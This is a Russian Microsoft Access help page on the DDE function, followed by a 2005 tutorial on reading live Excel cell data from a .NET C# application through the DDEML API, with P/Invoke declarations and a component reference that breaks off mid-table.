Access для Microsoft 365 Access 2021 Access 2019 Access 2016 Access 2013 Access 2010 Access 2007 Еще…Меньше
С помощью функции DDE можно начать сеанс DDE с другим приложением, запросить из него информацию и вывести ее в элементе управления в форме или отчете.
Например, функцию DDE можно использовать в свойстве Данные текстового поля для отображения данных из указанной ячейки листа Microsoft Office Excel 2007.
Синтаксис
DDE(
приложение, документ, раздел
)
Функция DDE имеет следующие аргументы:
|
Ар |
Описание |
|
|
Это строковое выражение, определяющие приложение, которое может участвовать в беседе DDE. Обычно приложение — это имя EXE-файла (без расширения EXE) для приложения Microsoft Windows, например Excel. Например, чтобы начать сеанс DDE с Excel, введите «Excel» в качестве аргумента приложения. |
|
|
Строковая выражение, которое является именем тема распознается приложением. Аргумент документ часто является документом или файлом данных. Список допустимых документов см. в документации приложения. |
|
|
Строковая выражение, которое является именем элемент данных распознается приложением. Список возможных элементов можно посмотреть в документации другого приложения. |
Замечания
Функция DDE пытается запустить сеанс DDE с указанным приложением и документом и запрашивает данные в разделе. Если ей это удается, функция DDE возвращает строку, содержащую запрашиваемые данные.
При запросе данных из Excel разделом может быть идентификатор строки и столбца, например ««R1C1»«, или имя диапазона ячеек. В следующем примере функция DDE запрашивает данные ячейки в строке 1 и столбце 1 листа Excel. Это выражение можно ввести в поле Данные текстового поля на странице свойств элемента управления:
=DDE(«Excel», «Sheet1», «R1C1»)
Функцию DDE можно использовать только в свойстве Данные текстового поля, группы переключателей, флажка или поля со списком. Нельзя вызывать функцию DDE из модуля Visual Basic для приложений (VBA).
При использовании функции DDE он становится доступной только для чтения в представление формы режиме предварительного просмотра. Например, при использовании функции DDE в текстовом поле изменить текст в этом поле будет нельзя. Необходимо изменить текст в другом приложении. Так как свойство ControlSource в режиме формы и предварительного просмотра является только для чтения, изменения в Конструктор.
Максимальное количество сеансов DDE, которые можно открыть одновременно, определяется памятью и ресурсами компьютера и Microsoft Windows. Если не удается начать сеанс, так как другое приложение не запущено или не распознает указанный документ либо уже достигнуто максимальное количество сеансов, функция DDE возвращает NULL.
Примечание: Другое приложение может быть настроено таким образом, что будет игнорировать запросы на сеанс DDE. В этом случае функция DDE возвращает значение NULL. Кроме того, можно настроить Access таким образом, чтобы он игнорировал запросы от других приложений: в меню Файл выберите команду Параметры Access, в диалоговом окне Параметры приложения выберите пункт Дополнительно. В группе Операции DDE установите флажок Пропуск команд DDE.
Совет
Для управления объектами других приложений из Access можно воспользоваться автоматизацией.
В следующей таблице показано, как работает функция DDE при использовании с каждым из элементов управления.
|
Эле |
Замечания |
|
Текстовое поле |
Аргумент раздел может ссылаться на текст или числа. Если раздел ссылается более чем на одну единицу данных, например на именованный диапазон листа Excel, который содержит несколько ячеек, функция DDE возвращает первую запись. Эту функцию можно использовать с текстовым полем, чтобы отображать данные, содержащиеся в ячейке листа. |
|
Поле со списком |
Функция DDE заполняет поле со списком данными, на которые ссылается аргумент раздел. Вводить данные в текстовую часть поля нельзя. Функцию DDE можно использовать с полем со списком, чтобы отобразить список стран и регионов, хранящийся в листе Excel. |
|
Группа переключателей |
Для свойства OptionValue каждого переключателя в группе задан номер. Как правило, номер первого переключателя — 1, второго — 2 и т. д. Возвращаемое функцией DDE число определяет, какой переключатель будет выбран. Например, если функция DDE возвращает 2, будет выбран второй переключатель. Если функция возвращает значение, не соответствующее ни одному из возможных значений свойства OptionValue, переключатель выбран не будет. Если раздел ссылается более чем на одну единицу данных, например на именованный диапазон листа Excel, который содержит несколько ячеек, функция DDE возвращает первую запись. |
|
Флажок |
Если функция DDE возвращает 0, флажок будет снят. Если она возвращает значение, отличное от нуля, например 1 или -1, флажок будет установлен. Если раздел ссылается на текст или более чем на одну единицу данных, например именованный диапазон на листе Excel, который содержит несколько ячеек, флажок будет недоступен. |
Нужна дополнительная помощь?
2005 г.
Скачать пример (C# проект).
1. Вступление.
В данной статье я хочу поделиться решением, которое наверняка будет многим полезно. Началось с того, что передо мной была поставлена задача организовать чтение данных из книги MS Excel, причем
данные из ячеек нужно было считывать только в том случае, если они изменились. При этом были выдвинуты жесткие требования к скорости и оперативности обработки информации в изменившихся ячейках.
Перепробовав несколько решений, я остановился на механизме Dynamic Data Exchange, который, несмотря на преклонный возраст (DDE появился еще в Windows 3.0) и относительную громоздкость и
трудоемкость в программировании остается наилучшим решением для организации быстрого обмена данными между приложениями. Однако программирование DDE приложения, тем более в среде .NET, которая не
приветствует явного использования указателей и использование памяти вне ведома Garbage Collector, может вызвать вопросы, особенно у начинающих программистов. Вот на эти вопросы, которые в свое время
возникли у меня, я и постараюсь ответить в данной статье. В конце статьи я приведу готовое решение – компонент ExcelDDEHotConnection, позволяющий организовать подписку на любую ячейку любой
открытой книги, и скрывающий в себе все низкоуровневые операции. Данный компонент может быть свободно использован разработчиками в своих приложениях, при этом я не устанавливаю никаких ограничений
или авторских прав на исходный код.
2. Описание протокола DDE
Начнем с краткого описания протокола DDE. Материал статьи охватывает только ту часть API протокола, которая необходима для организации «горячего» канала DDE.
Протокол DDE подразумевает клиент-серверную архитектуру. Это значит, что одно их приложений выступает в качестве сервера, а второе – клиента. В нашем случае сервером выступает приложение MS Excel,
а приложения .NET являются для него клиентами. Обмен данными между приложениями происходит посредством транзакций. Управляет всем процессом специальное расширение ОС Windows — динамическая
библиотека DDEML.
По протоколу DDE, сервер в первую очередь должен зарегистрировать себя в библиотеке DDEML. После этого он регистрирует предоставляемые сервисы.
Клиентское приложение также сначала регистрирует себя в библиотеке DDEML. После этого клиентское приложение создает канал связи с сервером.
Протокол DDE поддерживает три вида обмена данными между клиентом и сервером:
- По явному запросу
- «Теплый канал»
- «Горячий канал»
В первом случае клиент явным образом посылает серверу запрос, указывая нужный элемент данных. Сервер, получив подобный запрос, предоставляет клиенту эти данные.
В случае организации «теплого канала» сервер, при изменении данных, отправляет клиенту извещение. Клиент, получив это извещение, может послать запрос серверу на получение этих данных, после чего
сервер предоставляет данные клиенту.
В случае «горячего канала» сервер будет отправлять клиенту данные, не ожидая явного запроса при их изменении.
На практике, как правило, используется либо передача данных по явному запросу, либо «горячий канал», причем второй очень удобен при организации быстрого обмена данными между приложениями в режиме
реального времени. Именно «горячий» канал и будет рассматриваться в этой статье.
В библиотеке DDEML данные адресуются трехступенчатой схемой: сервис (service), раздел (topiс) и элемент данных (data item). Для сервера DDE приложения MS Excel, эта схема выглядит следующим
образом:
- Зарегистрированный сервис (service): “EXCEL”
- Разделы данных (topics): “[название_книги]название_страницы”, например “[Книга1]Лист1”.
- Элемент данных(item) – описание ячейки: “Rномер_строкиСномер_столбца”, например “R1C2” адресует ячейку в первой строке и во втором столбце. При этом нумерация строк в MS Excel начинается с
единицы.
Для установления связи, приложение должно сначала зарегистрировать себя в библиотеке DDEML и получить свой программный идентификатор. Этот идентификатор необходимо хранить в течение всей работы,
так как для каждого приложения, которое регистрируется в библиотеке DDEML, создается своя копия необходимых структур данных.
Регистрация в библиотеке DDEML происходит с помощью функции DdeInitialize, которая имеет следующую сигнатуру:
UINT WINAPI DdeInitialize(
DWORD FAR* pidInst,
PFNCALLBACK pfnCallback,
DWORD afCmd,
DWORD ulRes);
Параметры, которые передаются функции при вызове:
- pidInst – ссылка на переменную типа «двойное слово», в которую функция запишет программный идентификатор, присваиваемый приложения библиотекой DDEML. Перед вызовом функции программа должна
обнулить значение этой переменной. - pfnCallback – указатель на функцию обратного вызова.
- afCmd – набор битовых флагов инициализации, а также устанавливающий некоторые специфические условия работы с библиотекой.
- ulRes – зарезервировано и должно быть равно нулю.
В случае успешной регистрации, функция DdeInitialize возвращает нулевое значение. Если при инициализации произошла ошибка, то функция вернет код ошибки.
Если приложение больше не собирается работать с библиотекой DDEML, то оно должно вызвать функцию DdeUninitialize, передав ей в качестве параметра программный идентификатор, полученный при
регистрации:
BOOL WINAPI DdeUninitialize(DWORD idInst);
После успешной инициализации, клиентское приложение должно создать канал связи с сервером. Для каждого сервиса и раздела создается свой канал связи. После успешного создания канала, ему
присваивается идентификатор, который указывается в дальнейших транзакциях, как клиентом, так и сервером.
Адресация происходит посредством строк, однако в транзакциях используются их идентификаторы. Эти идентификаторы присваиваются каждой строке библиотекой DDEML и хранятся в специальной системной
таблице идентификации строк. Для создания идентификатора строки, необходимо воспользоваться функцией DdeCreateStringHandle:
HSZ WINAPI DdeCreateStringHandle(
DWORD idInst,
LPCSTR psz,
Int iCodePage);
Функция получает следующие параметры:
- idInst – программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- psz – адрес текстовой строки, завершенной двоичным нулем. Длина строки не должна превышать 255 байт.
- iCodePage – кодовая страница, определяющая тип строки, получаемой на вход. При указании константы CP_WINANSI данная строка рассматривается как строка ANSI. Если указать
константу CP_WINUNICODE, то строка рассматривается как состоящая из символов Unicode.
Функция возвращает идентификатор, который библиотека DDEML присвоила данной строке.
Для того, чтобы освободить ресурсы, связанные с зарегистрированной строкой, клиентское приложение должно вызвать функцию отмены регистрации данной строки DdeFreeStringHandle:
BOOL WINAPI DdeFreeStringHandle(
DWORD idInst,
HSZ hsz);
В качестве параметров функция получает следующее:
- idInst – программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hsz – идентификатор строки.
Функция возвращает значение true, если операция прошла успешно, и false — если при выполнении функции произошли ошибки.
Для того, чтобы получить строку по ее идентификатору, необходимо воспользоваться функцией DdeQueryString:
DWORD WINAPI DdeQueryString(
DWORD idInst,
HSZ hsz,
LPSTR psz,
DWORD cchMax,
Int iCodePage
);
В качестве параметров функция получает следующее:
- idInst — программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hsz – идентификатор строки, которую нужно получить.
- psz – указательна буфер, в который будет записана строка
- cchMax – максимальная длина строки в символах. Вид символа определяется следующим по порядку параметром и может быть ANSI (1 байт) или Unicode (2 байта)
- iCodePage – определяет тип символов строки. Возможные значения CP_WINANSI – для символов стандарта ANSI (1 байт) и CP_WINUNICODE – для символов стандарта
Unicode (2 байта).
Функция возвращает количество скопированных символов. При этом если фактическая длина строки (в символах) меньше указанной в параметре cchMax, то функция скопирует cchMax
символов и вернет это значение. Если cchMax больше фактической длины строки, то функция скопирует всю строку и вернет количество скопированных символов. Если передать через параметр
psz нулевое значение, то функция проигнорирует значение параметра cchMax и вернет фактическую длину строки в символах. Размер буфера в байтах для строки зависит от размера символа и
определяется параметром iCodePage.
Для получения данных из глобальной области памяти по их идентификатору нужно воспользоваться функцией DdeGetData:
DWORD WINAPI DdeGetData(
HDDEDATA hData,
void FAR* pDst,
DWORD cbMax,
DWORD cbOff
);
Функция должна получить на вход следующие параметры:
- hData — идентификатор порции данных в глобальной области памяти;
- pDst – указатель на буфер, куда будут скопированы данные из глобальной области.
- cbMax – размер буфера в байтах. Если фактический размер данных больше размера области в буфере, которая выделяется под эти данные(см. ниже параметр cbOff), то будут скопированы
только первые (cbMax – cbOff) байт. Иначе функция скопирует все данные в буфер. - cbOff – смещение в буфере относительно начала, с которого функция поместит в буфер данные из глобальной области.
Функция возвратит количество фактически скопированных байт данных. Если вместо ссылки на буфер через параметр pDst передать нулевое значение, то функция вернет фактический размер порции
данных в глобальной области памяти, при этом значение параметров cbMax и cbOff будут проигнорированы.
Канал связи DDE создается с помощью функции DdeConnect:
HCONV WINAPI DdeConnect(
DWORD idInst,
HSZ hszService,
HSZ hszTopic,
CONVCONTEXT FAR* pCC);
В качестве параметров функция должна получить следующее:
- idInst — программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hszService – идентификатор строки названия сервиса, который необходимо предварительно получить вызовом функции DdeCreateStringHandle
- hszTopic – идентификатор строки названия раздела, который также заранее запрашивается у библиотеки DDEML вызовом функции DdeCreateStringHandle;
- pCC – указатель на специальную структуру типа CONVCONTEXT, в которой указывается информация о национальном языке и кодовой странице. В большинстве случаев (в нашем тоже) достаточно
указать нулевое значение, что означает использование кодовой страницы ANSI.
Функция возвращает идентификатор созданного канала связи. В случае ошибки функция вернет нулевое значение. Полученный идентификатор канала необходимо хранить в течение всего сеанса связи.
Когда приложение завершает работу с каналом, оно должно закрыть его, вызвав функцию DdeDisconnect:
BOOL WINAPI DdeDisconnect(HCONV hConv);
В качестве параметра функция получает идентификатор канала, который нужно закрыть. Функция возвращает true, если канал успешно закрыт и false в случая возникновения ошибок при закрытии канала.
После того, как был создан канал связи, можно начинать обмен данными. Обмен происходит посредством транзакций с помощью функции DdeClientTransaction и функции обратного вызова
DdeCallbackFunction. Если приложение (независимо от того, клиент или сервер) хочет отправить данные, то оно должно подготовить их, оформить контекст с помощью функций библиотеки DDEML , а потом
вызвать функцию DdeClientTransaction. При этом принимающему приложению будет отправлено сообщение, которое осуществит вызов функцию обратного вызова принимающей стороны. Функции обратного
вызова представляют особой обработчик с множественным ветвлением, каждая ветвь которого обрабатывает соответствующую ей транзакцию. Если транзакция не поддерживается, то функция обратного вызова
должна вернуть нулевое значение, иначе – один из допустимых для обработанной транзакции, кодов возврата.
Функция обратного вызова имеет следующий заголовок:
HDDEDATA EXPENTRY DdeCallbackFunction(
WORD wType,
WORD wFmt,
HCONV hConv,
HSZ hsz1,
HSZ hsz2,
HDDEDATA hData,
DWORD dwData1,
DWORD dwData2
);
где:
- wType — Код транзакции. Коды транзакций предопределены протоколом DDE. Значения и названия соответствующих им констант можно посмотреть в технической документации. Забегая вперед,
отмечу, что в нашем примере будут использоваться транзакции XTYP_ADVSTART для запуска потока данных по каналу, XTYP_ADVSTOP – для остановки потока данных,
XTYP_ADVDATA – транзакция с уведомлением наличии данных от сервера. - wFmt – формат данных (в нашем случае данные представляют собой текстовую строку, поэтому этому параметру при вызове будет присвоено значение CF_TEXT, равное единице).
- hConv – идентификатор канала. Этот идентификатор получен при создании канала.
- hsz1 – идентификатор строки названия раздела.
- hsz2 – идентификатор строки названия элемента данных.
- hData – идентификатор глобальной области в памяти, где находятся данные от сервера. Данные необходимо получить с помощью функции DdeGetData.
В свою очередь функция запуска транзакции DdeClientTransaction имеет следующий заголовок:
HDDEDATA WINAPI DdeClientTransaction(
void FAR* pData,
DWORD cbData,
HCONV hConv,
HSZ hszItem,
UINT uFmt,
UINT uType,
DWORD dwTimeout,
DWORD FAR* pdwResult
);
- pData — ссылка на данные, передаваемые транзакцией.
- cbData — размер передаваемых данных
- hConv — идентификатор канала связи, полученный заранее функцией DdeConnect
- hszItem — идентификатор элемента данных, в нашем случае — ячейки. Идентификатор должен быть получен заранее, с помощью функции DdeCreateStringHandle.
- uFmt — формат данных. Для случая с Excel указывается константа CF_TEXT(1)
- uType — код транзакции. Определяется комбинацией битовых флагов. В случае организации горячего канала выполняется транзакция XTYP_ADVSTART — для начала цикла получения данных
из ячейки (подписки на ячейку) и XTYP_ADVSTOP — для прекращения цикла получения данных из ячейки (отписки от ячейки). - dwTimeout — тайм-аут для синхронных транзакций — максимальное время выполнения синхронной транзакции. Если в качестве параметра передать 0, то будет запущена асинхронная транзакция. При
запуске синхронной транзакции, приложение ждет ее завершения. При этом максимальное время выполнения транзакции определяется значением параметра. При запуске асинхронной транзакции приложение не ждет
завершения транзакции и продолжает свою работу. По завершению транзакции клиент получит транзакцию XTYP_XACT_COMPLETE. - pdwResult — ссылка на двойное слово, в которое будет записан код завершения транзакции. Изначально эта переменная должна быть приравнена к нулю. (По рекомендации Microsoft, не
рекомендуется использовать этот параметр, так как, возможно, в дальнейшем он поддерживаться не будет). - Возвращает нулевое значение, если транзакция была выполнена с ошибкой, или ненулевую величину, смысл которой зависит от транзакции, (В нашем случае будет возвращена единица) при нормальном
выполнении.
3. Отображение библиотеки DDEML в .NET
Библиотека DDEML представляет собой 32-разрядную библиотеку платформы Win32. Ее функции не могут быть вызваны непосредственно из приложения .NET. Для того, чтобы иметь возможность работать с этой
библиотекой, нужно создать ее «отображение» в среде .NET, используя специальные средства. Таким образом, типы и структуры, с которыми работает библиотека будут автоматически преобразовываться
средствами .NET в типы .NET и наоборот. Для доступа к функциям используется класс DLLImportAttribute, который описан в пространстве имен System.Runtime.InteropServices. Что касается типов параметров
функций, как уже было сказано, среда .NET в большинстве случаев автоматически осуществляет все необходимые преобразования. В таблице 1 показаны подобные преобразования:
| Win32 | .NET |
| DWORD | uint |
| HCONV | IntPtr |
| HSZ | IntPtr |
| UINT | uint |
| DWORD * | ref uint |
| void* far | IntPtr или можно указать [Out] byte[], где [Out] – класс System.Runtime.InteropServices, который организовывает передачу данных от вызываемого объекта к вызывающему. |
Для функции обратного вызова необходимо создать делегат, который имеет соответствующую сигнатуру, и указать его в качестве параметра в функции DdeInitialize:
/// <summary>
/// Делегат функции обратного вызова DDE
/// </summary>
internal delegate IntPtr DDECallBackDelegate(
uint wType, // Код транзакции
uint wFmt, // Формат данных
IntPtr hConv, // Идентификатор канала
IntPtr hsz1, // Идентификатор строки (в нашем случае, строки раздела)
IntPtr hsz2, // Идентификатор строки (в нашем случае, элемента данных)
IntPtr hData, // Идентификатор глобальной области данных, где находятся данные
uint dwData1, // Дополнительный параметр (В нашей работе не рассматривается)
uint dwData2 // Дополнительный параметр (В нашей работе не рассматривается)
);
При этом отображение функции DdeInitialize в среде .NET будет выглядеть так:
internal class DDEML
{
[DllImport(«user32.dll», EntryPoint=»DdeInitialize», CharSet=CharSet.Ansi)]
internal static extern uint DdeInitialize(
ref uint pidInst, DDECallBackDelegate pfnCallback, uint afCmd, uint ulRes);
…
}
Ниже, я привожу пример вызова функции DdeInitialize в среде .NET:
public class ExcelDDEHotConnection
{
// Ссылка на делегат-переходник для функции обратного вызова DDE
private DDECallBackDelegate _DDECallBack = null;
// Обработчик функции обратного вызова
private IntPtr DDECallBack(
uint uType,
uint uFmt,
IntPtr hConv,
IntPtr hsz1,
IntPtr hsz2,
IntPtr hData,
uint dwData1,
uint dwData2)
{
switch(uType)
{
// Мы обрабатываем только транзакции с данными
case DDEML.XTYP_ADVDATA:
// Выполняем обработку транзакции
…
// Возвращаем управление
return new IntPtr(DDEML.DDE_FACK);
}
// Все остальные транзакции мы не обрабатываем
return IntPtr.Zero;
}
// Идентификатор приложения
private uint idInst = 0;
public ExcelDDEHotConnection()
{
// Создаем делегат-переходник для функции обратного вызова
_DDECallBack = new DDECallBackDelegate(DDECallBack);
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, _DDECallBack, 0, 0);
// выполняем остальные инициализирующие действия
…
}
…
}
Прошу обратить внимание на то, что ссылку на делегат функции обратного вызова мы храним все время работы с DDEML. Если этого не сделать, то сборщик мусора .NET уничтожит этот делегат при очередной
сборке мусора, что приведет к тому, что во внутренних структурах библиотеки DDEML ссылка на функцию обратного вызова будет указывать на уничтоженный объект. Это, естественно, вызовет
NullPointerException при попытке библиотеки DDEML вызвать функцию обратного вызова. Поэтому вызов функции DdeInitialize следующего вида нежелателен:
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, new DDECallBackDelegate(DDECallBack), 0, 0);
Забегая вперед, отмечу, что для отображения необходимых функций и констант библиотеки DDEML в компоненте ExcelDDEHotConnection служит класс DDEML.
Ниже приведен список остальных функций для работы с DDE:
Делегат функции обратного вызова:
internal delegate IntPtr DDECallBackDelegate(
uint wType, //Код транзакции
uint wFmt, // Формат данных
IntPtr hConv, // Идентификатор канала
IntPtr hsz1, // Идентификатор строки (в нашем случае, строки раздела)
IntPtr hsz2, // Идентификатор строки (в нашем случае, элемента данных)
IntPtr hData, // Идентификатор глобальной области данных, где находятся данные
uint dwData1, // Дополнительный параметр (В нашей работе не рассматривается)
uint dwData2 // Дополнительный параметр (В нашей работе не рассматривается)
);
Отображение функции DdeInitialize:
[DllImport(«user32.dll», EntryPoint=»DdeInitialize», CharSet=CharSet.Ansi)]
internal static extern uint DdeInitialize(
ref uint pidInst, DDECallBackDelegate pfnCallback, uint afCmd,uint ulRes);
Отображение функции DdeUninitialize:
[DllImport(«user32.dll», EntryPoint=»DdeUninitialize», CharSet=CharSet.Ansi)]
internal static extern bool DdeUninitialize(uint idInst);
Отображение функции DdeCreateStringHandle:
[DllImport(«user32.dll», EntryPoint=»DdeCreateStringHandle», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeCreateStringHandle(
uint idInst, string psz,int iCodePage);
Отображение функции DdeFreeStringHandle:
[DllImport(«user32.dll», EntryPoint=»DdeFreeStringHandle», CharSet=CharSet.Ansi)]
internal static extern bool DdeFreeStringHandle(uint idInst, IntPtr hsz);
Отображение функции DdeConnect:
[DllImport(«user32.dll», EntryPoint=»DdeConnect», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeConnect(
uint idInst, IntPtr hszService, IntPtr hszTopic, IntPtr pCC);
Отображение функции DdeDisconnect:
[DllImport(«user32.dll», EntryPoint=»DdeDisconnect», CharSet=CharSet.Ansi)]
internal static extern bool DdeDisconnect(IntPtr hConv);
Отображение функции DdeClientTransaction:
[DllImport(«user32.dll», EntryPoint=»DdeClientTransaction», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeClientTransaction(
IntPtr pData, uint cbData, IntPtr hConv, IntPtr hszItem, uint uFmt,uint uType,
uint dwTimeout, ref uint pdwResult);
Отображение функции DdeGetData:
[DllImport(«user32.dll», EntryPoint=»DdeGetData», CharSet=CharSet.Ansi)]
internal static extern uint DdeGetData(
IntPtr hData, [Out] byte[] pDst, uint cbMax, uint cbOff);
Отображение функции DdeQueryString:
[DllImport(«user32.dll», EntryPoint=»DdeQueryString», CharSet=CharSet.Ansi)]
internal static extern uint DdeQueryString(
uint idInst, IntPtr hsz, StringBuilder psz, uint cchMax, int iCodePage);
4. Организация горячего канала Excel – приложение DDE.
В этой главе вкратце описано, как осуществить корректное подключение и отключение от ячеек Excel. Например, необходимо получить доступ к ячейке, расположенной во втором столбце и первой строке на
странице с названием «Лист1» рабочей книги «Книга1». Для начала необходимо зарегистрироваться в библиотеке DDEML и получить программный идентификатор idInst:
// Создаем делегат-переходник для функции обратного вызова
_DDECallBack = new DDECallBackDelegate(DDECallBack);
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, _DDECallBack, 0, 0);
После этого создаем канал связи с нужным разделом. В нашем случае, как было упомянуто выше, название сервиса: «EXCEL», а название раздела «[Книга1.xls]Лист1». Необходимо
помнить, что расширение файла необходимо указывать, если эта книга открыта из файла. Если осуществляется подключение к созданной, но еще не сохраненной книге, то расширение не указывается.
// Формируем название раздела
string szTopic = “[Книга1.xls]Лист1”;
// Получение идентификатора сервиса
IntPtr hszService = DDEML.DdeCreateStringHandle(_idInst, «EXCEL», DDEML.CP_WINANSI);
// Получаем идентификатор раздела
IntPtr hszTopic = DDEML.DdeCreateStringHandle(_idInst, szTopic, DDEML.CP_WINANSI);
// Подключаемся к разделу
IntPtr hConv = DDEML.DdeConnect(_idInst, hszService, hszTopic , (IntPtr) null);
// Проверяем результат
if(hConv!=IntPtr.Zero)
{
…
}
// Освобождаем идентификаторы строк
DDEML.DdeFreeStringHandle(_idInst, hszService);
DDEML.DdeFreeStringHandle(_idInst, hszTopic);
После создания канала информируем Excel о том, чтобы приложение получало содержимое нужной ячейки, как только оно изменится («горячий канал»). Для этого посылаем Excel транзакцию
XTYP_ADVSTART:
// Формируем название ячейки
string szItem = “R1C2”;
// Создаем идентификатор строки
IntPtr hszItem = DDEML.DdeCreateStringHandle(_idInst, szItem, DDEML.CP_WINANSI);
// Подписываемся на тему
uint pwdResult = 0;
IntPtr hData = DDEML.DdeClientTransaction((IntPtr)null, 0, hConv, hszItem, DDEML.CF_TEXT, DDEML.XTYP_ADVSTART, 1000,ref pwdResult);
if(hData!=IntPtr.Zero)
{
…
}
// Освобождаем идентификатор строки
DDEML.DdeFreeStringHandle(_idInst, hszItem);
Отключение производим в обратном порядке, сначала информируем сервер о том, что данные из ячейки нам больше не нужны, посылая Excel транзакцию XTYP_ADVSTOP:
// Формируем название ячейки
string szItem = “R1C2”;
// Создаем идентификатор строки
IntPtr hszItem = DDEML.DdeCreateStringHandle(_idInst, szItem, DDEML.CP_WINANSI);
// Подписываемся на тему
uint pwdResult = 0;
IntPtr hData = DDEML.DdeClientTransaction((IntPtr)null, 0, hConv, hszItem, DDEML.CF_TEXT, DDEML.XTYP_ADVSTOP, 1000, ref pwdResult);
if(hData!=IntPtr.Zero)
{
…
}
// Освобождаем идентификатор строки
DDEML.DdeFreeStringHandle(_idInst, hszItem);
После завершения транзакции, закрываем канал:
//Закрываем канал
DDEML.DdeDisconnect(hConv);
И завершаем работу с библиотекой DDEML:
// Отключаемся от DDEML
DDEML.DdeUninitialize(idInst);
Необходимо отметить, что для всех трех режимов создается одинаковый канал. При этом для одних ячеек мы можем указывать «горячий» режим, для других – «теплый», а с третьими работать по явному
запросу. Для того, чтобы включить «теплый» канал, необходимо отправить Excel транзакцию, код которой состоит из побитной комбинации кода транзакции XTYP_ADVSTART и флага
XTYPF_NODATA.
5. Компонент ExcelDDEConnection.
Компонент ExcelDDEConnection представляет готовое решение, позволяющее организовать «горячий» канал DDE между приложением .NET и Excel. Компонент состоит из нескольких классов, главный из
которых — ExcelDDEHotConnection. Экземпляр данного класса автоматически инициализируется в библиотеке DDEML при создании и отключается от ее при завершении своего существования.
Ниже приведены основные методы и свойства класса ExcelDDEHotConnection:
|
Название |
Описание |
|
ExcelDDEHotConnection() |
Конструктор. Осуществляет регистрацию в библиотеке DDEML |
|
TopicDescriptorCollection Topics |
Свойство. Ссылка на коллекцию разделов. Раздел адресуется названием книги и названием страницы |
|
void Dispose() |
Завершить работу объекта. Закрывает все каналы и производит отключение от библиотеки DDEML |
|
event AdviseDelegate Data |
Событие. Происходит при изменении содержимого любой из подписанных ячеек. Событие вызывается для каждой изменившейся ячейки. |
Коллекция разделов TopicDescriptorCollection.
Коллекция разделов представляет собой набор объектов, описывающий разделы. При добавлении раздела в коллекцию, происходит автоматическое создание канала, а при удалении – закрытие канала.
Коллекция не допускает дублирование одинаковых разделов. Раздел добавляется в коллекцию только в том случае, если удалось создать канал для этого раздела.
| Название | Описание |
|
Result Add(TopicDescriptor descriptor) |
Добавить дескриптор раздела в коллекцию. В качестве параметра передается дескриптор раздела. При добавлении происходит попытка создать канал с разделом, который описывает данный дескриптор. Если |
|
Result Add(string book, string sheet) |
Добавить дескриптор раздела в коллекцию. В качестве параметра передается название книги book и страницы — sheet. При добавлении происходит попытка создать канал с разделом, который |
|
Result Remove(TopicDescriptor descriptor) |
Удалить дескриптор из коллекции. В качестве параметра передается дескриптор раздела. При удалении происходит закрытие канала связи, при этом для всех ячеек раздела выполняется транзакция |
|
Result Remove(string book, string sheet) |
Удалить дескриптор из коллекции. В качестве параметра передается название книги — book и страницы — sheet. При удалении происходит закрытие канала связи, при этом для всех ячеек |
|
void Clear() |
Метод удаляет все дескрипторы разделов из коллекции, при этом происходит закрытие всех каналов. |
|
void Dispose() |
Метод завершает работу коллекции – закрывает все каналы и удаляет все дескрипторы. |
|
int Count |
Свойство возвращает количество разделов, зарегистрированных в коллекции. |
|
TopicDescriptor this[string book, string sheet] |
Возвращает дескриптор по названию книги и страницы. |
|
TopicDescriptor this[int index] |
Возвращает дескриптор по его порядковому номеру в коллекции. |
|
TopicDescriptor this[string topic] |
Возвращает дескриптор по названию раздела в формате Excel. |
Дескриптор раздела TopicDescriptor.
Экземпляр класса описывает раздел данных. Каждый раздел содержит в себе коллекцию элементов данных типа ItemDescriptor, описывающих ячейки. При добавлении ячейки происходит отправка Excel
транзакции на подписку на эту ячейку, при удалении – транзакция на завершение работы с ячейкой.
| Название | Описание |
|
TopicDescriptor(string book, string sheet) |
Конструктор. В качестве параметров получает название книги и страницы. |
|
Result Add(ItemDescriptor descriptor) |
Добавить дескриптор ячейки в список подписанных ячеек. В качестве параметров получает дескриптор ячейки . При добавлении происходит отправка транзакции Excel на подписку на эту ячейку. В случае |
|
Result Add(int row, int col) |
Добавить дескриптор ячейки в список подписанных ячеек. В качестве параметров метод получает номер строки row и номер столбца col. При добавлении происходит отправка транзакции Excel |
|
Result Remove(ItemDescriptor descriptor) |
Удалить ячейку из списка подписанных ячеек. В качестве параметров принимает дескриптор ячейки. При удалении происходит отправка транзакции Excel на отписку от данной ячейки. Если при выполнении |
|
Result Remove(int row, int col) |
Удалить ячейку из списка подписанных ячеек. В качестве параметров принимает номер строки row и номер столбца col. При удалении происходит отправка транзакции Excel на отписку от |
|
void Clear() |
Метод отменяет подписку на все ячейки из списка подписанных ячеек и очищает список. |
|
void Dispose() |
Метод отменяет подписку на все ячейки из списка подписанных ячеек и очищает список. |
|
int Count |
Свойство возвращает количество дескрипторов ячеек в списке. |
|
string Book |
Свойство возвращает название книги раздела, который описывает данный дескриптор. |
|
string Sheet |
Свойство возвращает название страницы раздела, который описывает данный дескриптор. |
|
string Topic |
Свойство возвращает название раздела в формате Excel, который описывает данный дескриптор. |
|
ItemDescriptor this[int index] |
Получить дескриптор ячейки по его порядковому номеру в списке подписанных ячеек. |
|
ItemDescriptor this[int row, int col] |
Получить дескриптор ячейки по номеру строки row и столбца col ячейки. |
|
ItemDescriptor this[string item] |
Получить дескриптор ячейки по названию в формате Excel. |
Дескриптор ячейки ItemDescriptor.
Описывает ячейку Excel.
| Название | Описание |
|
ItemDescriptor(int row, int col) |
Конструктор. Создает дескриптор ячейки строки номер row и столбца номер col. |
|
int Row |
Номер строки ячейки |
|
int Col |
Номер столбца ячейки |
|
string Item |
Название ячейки в формате MS Excel |
|
byte[] Data |
